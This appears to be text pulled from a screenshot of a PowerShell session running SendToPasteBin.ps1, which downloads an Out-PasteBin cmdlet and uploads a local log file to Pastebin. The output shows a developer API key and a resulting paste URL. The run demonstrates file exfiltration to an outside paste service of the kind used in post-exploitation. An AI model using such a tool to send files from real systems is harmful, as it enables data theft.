 @Out-PasteBin v1.0.6 {SSA@R
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> .\SendToPasteBin.ps1 -FilePath "test.log" -PastebinUsername "r00t-3xp10it"
-PastebinPassword "" -maxpastes '1' -TimeOut '2'
* Out-PasteBin aux cmdlet
* Downloading Out-PasteBin cmdlet ..
+ Maxpastes_Counter : 0° paste
* Out-PasteBin cmdlet by BankSecurity
* PastebinDeveloperKey : 1ab4a1a4e39c94db4f653127a45e7159
+ PastebinUsername : r00t-3xp10it
+ PasteTitle : SKYNET_17_48_28
* PasteBin Url: https://pastebin.com/X23PrsAb
* PasteBin accepts the max of 20 pastes per day.
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>